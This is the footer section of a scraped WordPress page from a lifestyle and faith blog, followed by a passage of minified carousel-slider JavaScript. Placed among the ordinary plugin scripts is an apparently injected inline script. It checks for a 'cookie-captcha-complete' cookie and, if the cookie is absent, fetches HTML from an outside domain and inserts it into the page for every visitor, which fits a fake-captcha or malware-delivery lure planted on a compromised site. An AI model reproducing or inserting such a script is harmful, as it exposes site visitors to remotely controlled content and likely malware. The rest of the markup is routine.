			</aside><aside id="media_image-6" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="300" height="37" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" class="image wp-image-22654  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside>								</div>
							</div>
						</div>
					
					<div class="site-bar group">
						<nav class="nav">
							<ul class="navigation">
<li class="page_item page-item-496 page_item_has_children"><a href="http://www.inspirationclothesline.com/abou/">About</a></li>
<li class="page_item page-item-20690"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li class="page_item page-item-488"><a href="http://www.inspirationclothesline.com/contac/">Contact</a></li>
<li class="page_item page-item-492"><a href="http://www.inspirationclothesline.com/creating-white-space/">Creating White Space</a></li>
<li class="page_item page-item-20371"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li class="page_item page-item-20788"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li class="page_item page-item-20792"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
<li class="page_item page-item-20399"><a href="http://www.inspirationclothesline.com/present/">Present</a></li>
<li class="page_item page-item-486"><a href="http://www.inspirationclothesline.com/spending-zero-challenge/">Spending Zero Challenge</a></li>
<li class="page_item page-item-1893"><a href="http://www.inspirationclothesline.com/topics/">Topics</a></li>
<li class="page_item page-item-490"><a href="http://www.inspirationclothesline.com/ttc-series/">TTC: An Ongoing Series</a></li>
</ul>
						</nav>

													<div class="site-tools">
										<ul class="socials">
			<li><a href="https://www.facebook.com/inspirationclothesline" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://www.twitter.com/alexjoyjacobson" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/alexjoyjacobson/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.instagram.com/inspirationclothesline/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCZwNhGGRJYicfwwa4mqSY5g?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>							<li><a href="http://www.inspirationclothesline.com/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
					</ul>
									</div><!-- /site-tools -->
											</div><!-- /site-bar -->
					<div class="site-logo">
						<h3>
							<a href="http://www.inspirationclothesline.com">
																	Inspiration Clothesline															</a>
						</h3>

											</div><!-- /site-logo -->
				</footer><!-- /footer -->
			</div><!-- /col-md-12 -->
		</div><!-- /row -->
	</div><!-- /container -->
</div><!-- #page -->

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous">(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v10.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script>	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.inspirationclothesline.com\/honeymoon-hotcakes-2\/":22};
	</script>
				<link rel='stylesheet' id='dashicons-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202604' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=9.7' id='wpgroho-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.js?ver=2.7.0' id='simple-lightbox-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.js?ver=2.9.3' id='tiny-slider-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/js/scripts.min.js?ver=1.6.1' id='olsen-light-front-scripts-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script async="async" type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.7' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.7',blog:'110531567',post:'22',tz:'-7',srv:'www.inspirationclothesline.com'} ]);
	_stq.push([ 'clickTrackerInit', '110531567', '22' ]);
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506460'},{'dcenter':'p3'},{'cp_id':'2449863'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/javascript
request_url: http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.js?ver=2.9.3
body_size: 12782
content:
var tns=function(){function t(){for(var t,e,n,i=arguments[0]||{},r=1,a=arguments.length;r<a;r++)if(null!==(t=arguments[r]))for(e in t)n=t[e],i!==n&&void 0!==n&&(i[e]=n);return i}function e(t){return["true","false"].indexOf(t)>=0?JSON.parse(t):t}function n(t,e,n,i){if(i)try{t.setItem(e,n)}catch(t){}return n}function i(){var t=window.tnsId;return window.tnsId=t?t+1:1,"tns"+window.tnsId}function r(){var t=document,e=t.body;return e||(e=t.createElement("body"),e.fake=!0),e}function a(t){var e="";return t.fake&&(e=P.style.overflow,t.style.background="",t.style.overflow=P.style.overflow="hidden",P.appendChild(t)),e}function o(t,e){t.fake&&(t.remove(),P.style.overflow=e,P.offsetHeight)}function u(){var t=document,e=r(),n=a(e),i=t.createElement("div"),u=!1;e.appendChild(i);try{for(var l,s="(10px * 10)",c=["calc"+s,"-moz-calc"+s,"-webkit-calc"+s],f=0;f<3;f++)if(l=c[f],i.style.width=l,100===i.offsetWidth){u=l.replace(s,"");break}}catch(t){}return e.fake?o(e,n):i.remove(),u}function l(){var t=document,e=r(),n=a(e),i=t.createElement("div"),u=t.createElement("div"),l="",s=!1;i.className="tns-t-subp2",u.className="tns-t-ct";for(var c=0;c<70;c++)l+="<div></div>";return u.innerHTML=l,i.appendChild(u),e.appendChild(i),s=Math.abs(i.getBoundingClientRect().left-u.children[67].getBoundingClientRect().left)<2,e.fake?o(e,n):i.remove(),s}function s(){if(window.matchMedia||window.msMatchMedia)return!0;var t,e=document,n=r(),i=a(n),u=e.createElement("div"),l=e.createElement("style"),s="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return l.type="text/css",u.className="tns-mq-test",n.appendChild(l),n.appendChild(u),l.styleSheet?l.styleSheet.cssText=s:l.appendChild(e.createTextNode(s)),t=window.getComputedStyle?window.getComputedStyle(u).position:u.currentStyle.position,n.fake?o(n,i):u.remove(),"absolute"===t}function c(t,e){var n=document.createElement("style");return t&&n.setAttribute("media",t),e&&n.setAttribute("nonce",e),document.querySelector("head").appendChild(n),n.sheet?n.sheet:n.styleSheet}function f(t,e,n,i){"insertRule"in t?t.insertRule(e+"{"+n+"}",i):t.addRule(e,n,i)}function d(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}function v(t){return("insertRule"in t?t.cssRules:t.rules).length}function p(t,e){return Math.atan2(t,e)*(180/Math.PI)}function h(t,e){var n=!1,i=Math.abs(90-Math.abs(t));return i>=90-e?n="horizontal":i<=e&&(n="vertical"),n}function m(t,e,n){for(var i=0,r=t.length;i<r;i++)e.call(n,t[i],i)}function y(t,e){return t.hasAttribute(e)}function g(t,e){return t.getAttribute(e)}function x(t){return void 0!==t.item}function b(t,e){if(t=x(t)||t instanceof Array?t:[t],"[object Object]"===Object.prototype.toString.call(e))for(var n=t.length;n--;)for(var i in e)t[n].setAttribute(i,e[i])}function w(t,e){t=x(t)||t instanceof Array?t:[t],e=e instanceof Array?e:[e];for(var n=e.length,i=t.length;i--;)for(var r=n;r--;)t[i].removeAttribute(e[r])}function C(t){for(var e=[],n=0,i=t.length;n<i;n++)e.push(t[n]);return e}function M(t,e){"none"!==t.style.display&&(t.style.display="none")}function T(t,e){"none"===t.style.display&&(t.style.display="")}function E(t){return"none"!==window.getComputedStyle(t).display}function A(t){if("string"==typeof t){var e=[t],n=t.charAt(0).toUpperCase()+t.substr(1);["Webkit","Moz","ms","O"].forEach(function(i){"ms"===i&&"transform"!==t||e.push(i+n)}),t=e}for(var i=document.createElement("fakeelement"),r=(t.length,0);r<t.length;r++){var a=t[r];if(void 0!==i.style[a])return a}return!1}function N(t){if(!t)return!1;if(!window.getComputedStyle)return!1;var e,n=document,i=r(),u=a(i),l=n.createElement("p"),s=t.length>9?"-"+t.slice(0,-9).toLowerCase()+"-":"";return s+="transform",i.insertBefore(l,null),l.style[t]="translate3d(1px,1px,1px)",e=window.getComputedStyle(l).getPropertyValue(s),i.fake?o(i,u):l.remove(),void 0!==e&&e.length>0&&"none"!==e}function L(t,e){var n=!1;return/^Webkit/.test(t)?n="webkit"+e+"End":/^O/.test(t)?n="o"+e+"End":t&&(n=e.toLowerCase()+"end"),n}function B(t,e,n){for(var i in e){var r=["touchstart","touchmove"].indexOf(i)>=0&&!n&&G;t.addEventListener(i,e[i],r)}}function S(t,e){for(var n in e){var i=["touchstart","touchmove"].indexOf(n)>=0&&G;t.removeEventListener(n,e[n],i)}}function H(){return{topics:{},on:function(t,e){this.topics[t]=this.topics[t]||[],this.topics[t].push(e)},off:function(t,e){if(this.topics[t])for(var n=0;n<this.topics[t].length;n++)if(this.topics[t][n]===e){this.topics[t].splice(n,1);break}},emit:function(t,e){e.type=t,this.topics[t]&&this.topics[t].forEach(function(n){n(e,t)})}}}function O(t,e,n,i,r,a,o){function u(){a-=l,c+=f,t.style[e]=n+c+s+i,a>0?setTimeout(u,l):o()}var l=Math.min(a,10),s=r.indexOf("%")>=0?"%":"px",r=r.replace(s,""),c=Number(t.style[e].replace(n,"").replace(i,"").replace(s,"")),f=(r-c)/a*l;setTimeout(u,l)}var D=window,k=D.requestAnimationFrame||D.webkitRequestAnimationFrame||D.mozRequestAnimationFrame||D.msRequestAnimationFrame||function(t){return setTimeout(t,16)},R=window,I=R.cancelAnimationFrame||R.mozCancelAnimationFrame||function(t){clearTimeout(t)},P=document.documentElement,z="classList"in document.createElement("_"),W=z?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},q=z?function(t,e){W(t,e)||t.classList.add(e)}:function(t,e){W(t,e)||(t.className+=" "+e)},F=z?function(t,e){W(t,e)&&t.classList.remove(e)}:function(t,e){W(t,e)&&(t.className=t.className.replace(e,""))},j=!1;try{var V=Object.defineProperty({},"passive",{get:function(){j=!0}});window.addEventListener("test",null,V)}catch(t){}var G=!!j&&{passive:!0};Object.keys||(Object.keys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});var Q=function(r){function a(t){for(var e in t)en||("slideBy"===e&&(t[e]="page"),"edgePadding"===e&&(t[e]=!1),"autoHeight"===e&&(t[e]=!1)),"responsive"===e&&a(t[e])}function o(t){t&&(qn=jn=Vn=Gn=Rn=Qn=Kn=Jn=!1)}function x(){for(var t=en?si-ti:si;t<0;)t+=xn;return t%xn+1}function D(t){return t=t?Math.max(0,Math.min(zn?xn-1:xn-On,t)):0,en?t+ti:t}function R(t){for(null==t&&(t=si),en&&(t-=ti);t<0;)t+=xn;return Math.floor(t%xn)}function P(){var t,e=R();return t=Ri?e:Nn||An?Math.ceil((e+1)*er/xn-1):Math.floor(e/On),!zn&&en&&si===di&&(t=er-1),t}function z(){if(An||Nn&&!kn)return xn-1;var t=Nn?"fixedWidth":"items",e=[];if((Nn||r[t]<xn)&&e.push(r[t]),$e)for(var n in $e){var i=$e[n][t];i&&(Nn||i<xn)&&e.push(i)}return e.length||e.push(0),Math.ceil(Nn?kn/Math.min.apply(null,e):Math.max.apply(null,e))}function j(){return De.innerWidth||Oe.documentElement.clientWidth||Oe.body.clientWidth}function V(t){return"top"===t?"afterbegin":"beforeend"}function G(t){if(null!=t){var e,n,i=Oe.createElement("div");return t.appendChild(i),e=i.getBoundingClientRect(),n=e.right-e.left,i.remove(),n||G(t.parentNode)}}function X(){var t=Ln?2*Ln-Bn:0;return G(mn)-t}function Y(t){if(r[t])return!0;if($e)for(var e in $e)if($e[e][t])return!0;return!1}function K(t,e){if(null==e&&(e=bn),"items"===t&&Nn)return Math.floor((Sn+Bn)/(Nn+Bn))||1;var n=r[t];if($e)for(var i in $e)e>=parseInt(i)&&t in $e[i]&&(n=$e[i][t]);return"slideBy"===t&&"page"===n&&(n=K("items")),en||"slideBy"!==t&&"items"!==t||(n=Math.floor(n)),n}function J(t){return We?We+"("+100*t+"% / "+ei+")":100*t/ei+"%"}function U(t,e,n,i,r){var a="";if(void 0!==t){var o=t;e&&(o-=e),a=dn?"margin: 0 "+o+"px 0 "+t+"px;":"margin: "+t+"px 0 "+o+"px 0;"}else if(e&&!n){var u="-"+e+"px",l=dn?u+" 0 0":"0 "+u+" 0";a="margin: 0 "+l+";"}return!en&&r&&Ge&&i&&(a+=et(i)),a}function _(t,e,n){return t?(t+e)*ei+"px":We?We+"("+100*ei+"% / "+n+")":100*ei/n+"%"}function Z(t,e,n){var i;if(t)i=t+e+"px";else{en||(n=Math.floor(n));var r=en?ei:n;i=We?We+"(100% / "+r+")":100/r+"%"}return i="width:"+i,"inner"!==tn?i+";":i+" !important;"}function $(t){var e="";if(!1!==t){e=(dn?"padding-":"margin-")+(dn?"right":"bottom")+": "+t+"px;"}return e}function tt(t,e){var n=t.substring(0,t.length-e).toLowerCase();return n&&(n="-"+n+"-"),n}function et(t){return tt(Ge,18)+"transition-duration:"+t/1e3+"s;"}function nt(t){return tt(Xe,17)+"animation-duration:"+t/1e3+"s;"}function it(){if(Y("autoHeight")||An||!dn){var t=hn.querySelectorAll("img");m(t,function(t){var e=t.src;_n||(e&&e.indexOf("data:image")<0?(t.src="",B(t,ji),q(t,"loading"),t.src=e):Et(t))}),k(function(){St(C(t),function(){Tn=!0})}),Y("autoHeight")&&(t=Lt(si,Math.min(si+On-1,ei-1))),_n?rt():k(function(){St(C(t),rt)})}else en&&Jt(),ot(),ut()}function rt(){if(An&&xn>1){var t=zn?si:xn-1;!function e(){var n=gn[t].getBoundingClientRect().left,i=gn[t-1].getBoundingClientRect().right;Math.abs(n-i)<=1?at():setTimeout(function(){e()},16)}()}else at()}function at(){dn&&!An||(Rt(),An?(ii=Yt(),Mi&&(Ti=ft()),di=li(),o(wi||Ti)):Le()),en&&Jt(),ot(),ut()}function ot(){if(It(),vn.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+bt()+"</span>  of "+xn+"</div>"),En=vn.querySelector(".tns-liveregion .current"),Ii){var t=Qn?"stop":"start";hr?b(hr,{"data-action":t}):r.autoplayButtonOutput&&(vn.insertAdjacentHTML(V(r.autoplayPosition),'<button type="button" data-action="'+t+'">'+yr[0]+t+yr[1]+Yn[0]+"</button>"),hr=vn.querySelector("[data-action]")),hr&&B(hr,{click:fe}),Qn&&(ue(),Kn&&B(hn,Li),Jn&&B(hn,Bi))}if(ki){if($i)b($i,{"aria-label":"Carousel Pagination"}),Zi=$i.children,m(Zi,function(t,e){b(t,{"data-nav":e,tabindex:"-1","aria-label":ur+(e+1),"aria-controls":bi})});else{for(var e="",n=Ri?"":'style="display:none"',i=0;i<xn;i++)e+='<button type="button" data-nav="'+i+'" tabindex="-1" aria-controls="'+bi+'" '+n+' aria-label="'+ur+(i+1)+'"></button>';e='<div class="tns-nav" aria-label="Carousel Pagination">'+e+"</div>",vn.insertAdjacentHTML(V(r.navPosition),e),$i=vn.querySelector(".tns-nav"),Zi=$i.children}if(Se(),Ge){var a=Ge.substring(0,Ge.length-18).toLowerCase(),o="transition: all "+In/1e3+"s";a&&(o="-"+a+"-"+o),f(Un,"[aria-controls^="+bi+"-item]",o,v(Un))}b(Zi[rr],{"aria-label":ur+(rr+1)+lr}),w(Zi[rr],"tabindex"),q(Zi[rr],or),B($i,Ni)}Di&&(Xi||Ki&&Ji||(vn.insertAdjacentHTML(V(r.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+bi+'">'+Fn[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+bi+'">'+Fn[1]+"</button></div>"),Xi=vn.querySelector(".tns-controls")),Ki&&Ji||(Ki=Xi.children[0],Ji=Xi.children[1]),r.controlsContainer&&b(Xi,{"aria-label":"Carousel Navigation",tabindex:"0"}),(r.controlsContainer||r.prevButton&&r.nextButton)&&b([Ki,Ji],{"aria-controls":bi,tabindex:"-1"}),(r.controlsContainer||r.prevButton&&r.nextButton)&&(b(Ki,{"data-controls":"prev"}),b(Ji,{"data-controls":"next"})),Gi=qt(Ki),Qi=qt(Ji),Vt(),Xi?B(Xi,Ai):(B(Ki,Ai),B(Ji,Ai))),vt()}function ut(){if(en&&Ke){var t={};t[Ke]=te,B(hn,t)}Vn&&B(hn,Hi,r.preventScrollOnTouch),Gn&&B(hn,Oi),Rn&&B(Oe,Si),"inner"===tn?gi.on("outerResized",function(){ct(),gi.emit("innerLoaded",He())}):($e||Nn||An||Wn||!dn)&&B(De,{resize:st}),Wn&&("outer"===tn?gi.on("innerLoaded",Bt):wi||Bt()),Ct(),wi?yt():Ti&&ht(),gi.on("indexChanged",Ht),"inner"===tn&&gi.emit("innerLoaded",He()),"function"==typeof yi&&yi(He()),wn=!0}function lt(){if(Un.disabled=!0,Un.ownerNode&&Un.ownerNode.remove(),S(De,{resize:st}),Rn&&S(Oe,Si),Xi&&S(Xi,Ai),$i&&S($i,Ni),S(hn,Li),S(hn,Bi),hr&&S(hr,{click:fe}),Qn&&clearInterval(sr),en&&Ke){var t={};t[Ke]=te,S(hn,t)}Vn&&S(hn,Hi),Gn&&S(hn,Oi);var e=[yn,Yi,Ui,_i,tr,mr];_e.forEach(function(t,n){var i="container"===t?vn:r[t];if("object"==typeof i&&i){var a=!!i.previousElementSibling&&i.previousElementSibling,o=i.parentNode;i.outerHTML=e[n],r[t]=a?a.nextElementSibling:o.firstElementChild}}),_e=on=un=ln=sn=dn=vn=pn=hn=mn=yn=gn=xn=fn=bn=An=Nn=Ln=Bn=Sn=On=Dn=kn=Rn=In=Pn=zn=Wn=Un=_n=Cn=$n=ti=ei=ni=ii=ri=ai=oi=ui=li=si=ci=fi=di=Mn=pi=hi=mi=yi=gi=xi=bi=wi=Ci=Mi=Ti=Ei=Ai=Ni=Li=Bi=Si=Hi=Oi=Di=ki=Ri=Ii=Pi=zi=Wi=Fi=ji=Tn=qn=Fn=Xi=Yi=Ki=Ji=Gi=Qi=jn=$i=tr=Zi=er=nr=ir=rr=ar=or=ur=lr=Qn=Xn=pr=Yn=Kn=hr=mr=Jn=yr=sr=cr=fr=dr=vr=Cr=Mr=gr=xr=br=Tr=wr=Er=Vn=Gn=null;for(var n in this)"rebuild"!==n&&(this[n]=null);wn=!1}function st(t){k(function(){ct(xe(t))})}function ct(t){if(wn){"outer"===tn&&gi.emit("outerResized",He(t)),bn=j();var e,n=fn,i=!1;$e&&(dt(),(e=n!==fn)&&gi.emit("newBreakpointStart",He(t)));var a,u,l=On,s=wi,c=Ti,p=Rn,h=qn,m=jn,y=Vn,g=Gn,x=Qn,b=Kn,w=Jn,C=si;if(e){var E=Nn,A=Wn,N=Fn,L=Hn,H=Yn;if(!Fe)var O=Bn,k=Ln}if(Rn=K("arrowKeys"),qn=K("controls"),jn=K("nav"),Vn=K("touch"),Hn=K("center"),Gn=K("mouseDrag"),Qn=K("autoplay"),Kn=K("autoplayHoverPause"),Jn=K("autoplayResetOnVisibility"),e&&(wi=K("disable"),Nn=K("fixedWidth"),In=K("speed"),Wn=K("autoHeight"),Fn=K("controlsText"),Yn=K("autoplayText"),Xn=K("autoplayTimeout"),Fe||(Ln=K("edgePadding"),Bn=K("gutter"))),o(wi),Sn=X(),dn&&!An||wi||(Rt(),dn||(Le(),i=!0)),(Nn||An)&&(ii=Yt(),di=li()),(e||Nn)&&(On=K("items"),Dn=K("slideBy"),(u=On!==l)&&(Nn||An||(di=li()),Ar())),e&&wi!==s&&(wi?yt():gt()),Mi&&(e||Nn||An)&&(Ti=ft())!==c&&(Ti?(Ut(Kt(D(0))),ht()):(mt(),i=!0)),o(wi||Ti),Qn||(Kn=Jn=!1),Rn!==p&&(Rn?B(Oe,Si):S(Oe,Si)),qn!==h&&(qn?Xi?T(Xi):(Ki&&T(Ki),Ji&&T(Ji)):Xi?M(Xi):(Ki&&M(Ki),Ji&&M(Ji))),jn!==m&&(jn?(T($i),Se()):M($i)),Vn!==y&&(Vn?B(hn,Hi,r.preventScrollOnTouch):S(hn,Hi)),Gn!==g&&(Gn?B(hn,Oi):S(hn,Oi)),Qn!==x&&(Qn?(hr&&T(hr),cr||dr||ue()):(hr&&M(hr),cr&&le())),Kn!==b&&(Kn?B(hn,Li):S(hn,Li)),Jn!==w&&(Jn?B(Oe,Bi):S(Oe,Bi)),e){if(Nn===E&&Hn===L||(i=!0),Wn!==A&&(Wn||(pn.style.height="")),qn&&Fn!==N&&(Ki.innerHTML=Fn[0],Ji.innerHTML=Fn[1]),hr&&Yn!==H){var R=Qn?1:0,I=hr.innerHTML,P=I.length-H[R].length;I.substring(P)===H[R]&&(hr.innerHTML=I.substring(0,P)+Yn[R])}}else Hn&&(Nn||An)&&(i=!0);if((u||Nn&&!An)&&(er=Be(),Se()),a=si!==C,a?(gi.emit("indexChanged",He()),i=!0):u?a||Ht():(Nn||An)&&(Ct(),It(),xt()),u&&!en&&Pt(),!wi&&!Ti){if(e&&!Fe&&(Ln===k&&Bn===O||(pn.style.cssText=U(Ln,Bn,Nn,In,Wn)),dn)){en&&(hn.style.width=_(Nn,Bn,On));var z=Z(Nn,Bn,On)+$(Bn);d(Un,v(Un)-1),f(Un,"#"+bi+" > .tns-item",z,v(Un))}Wn&&Bt(),i&&(Jt(),ci=si)}e&&gi.emit("newBreakpointEnd",He(t))}}function ft(){if(!Nn&&!An){return xn<=(Hn?On-(On-1)/2:On)}var t=Nn?(Nn+Bn)*xn:Cn[xn],e=Ln?Sn+2*Ln:Sn+Bn;return Hn&&(e-=Nn?(Sn-Nn)/2:(Sn-(Cn[si+1]-Cn[si]-Bn))/2),t<=e}function dt(){fn=0;for(var t in $e)t=parseInt(t),bn>=t&&(fn=t)}function vt(){!Qn&&hr&&M(hr),!jn&&$i&&M($i),qn||(Xi?M(Xi):(Ki&&M(Ki),Ji&&M(Ji)))}function pt(){Qn&&hr&&T(hr),jn&&$i&&T($i),qn&&(Xi?T(Xi):(Ki&&T(Ki),Ji&&T(Ji)))}function ht(){if(!Ei){if(Ln&&(pn.style.margin="0px"),ti)for(var t="tns-transparent",e=ti;e--;)en&&q(gn[e],t),q(gn[ei-e-1],t);vt(),Ei=!0}}function mt(){if(Ei){if(Ln&&Fe&&(pn.style.margin=""),ti)for(var t="tns-transparent",e=ti;e--;)en&&F(gn[e],t),F(gn[ei-e-1],t);pt(),Ei=!1}}function yt(){if(!Ci){if(Un.disabled=!0,hn.className=hn.className.replace(xi.substring(1),""),w(hn,["style"]),zn)for(var t=ti;t--;)en&&M(gn[t]),M(gn[ei-t-1]);if(dn&&en||w(pn,["style"]),!en)for(var e=si,n=si+xn;e<n;e++){var i=gn[e];w(i,["style"]),F(i,on),F(i,sn)}vt(),Ci=!0}}function gt(){if(Ci){if(Un.disabled=!1,hn.className+=xi,Jt(),zn)for(var t=ti;t--;)en&&T(gn[t]),T(gn[ei-t-1]);if(!en)for(var 